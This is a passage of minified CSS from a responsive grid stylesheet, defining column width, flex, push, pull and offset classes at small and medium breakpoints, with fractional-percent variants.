8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 